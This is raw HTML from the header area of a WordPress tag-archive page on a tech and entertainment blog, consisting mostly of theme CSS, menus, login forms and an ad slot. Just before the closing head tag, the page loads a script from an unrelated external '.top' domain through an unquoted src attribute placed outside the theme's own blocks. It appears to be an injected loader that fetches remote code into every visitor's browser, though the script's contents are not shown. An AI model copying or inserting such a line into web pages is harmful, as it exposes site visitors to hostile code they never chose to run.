    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-sangam tag-19076 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696c296dcdfcf_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696c296dcdfcf_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c296dcdfcf_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
